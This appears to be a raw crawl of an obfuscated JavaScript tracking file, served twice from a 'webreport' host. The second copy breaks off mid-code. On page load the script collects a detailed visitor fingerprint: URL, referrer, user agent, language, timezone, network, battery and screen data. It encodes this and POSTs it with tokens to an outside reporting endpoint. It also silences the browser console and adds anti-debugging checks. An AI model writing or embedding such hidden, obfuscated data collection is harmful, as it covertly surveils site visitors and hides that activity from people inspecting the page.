body_size: 16468
content:
const token = "fdafe66e80914c50aea10ab50ab11005"
const oToken = "tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf
body_size: 16461
content:
const token = "f9e2841e1e36333d4b7456f0f82b15d7"
const oToken = "Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let 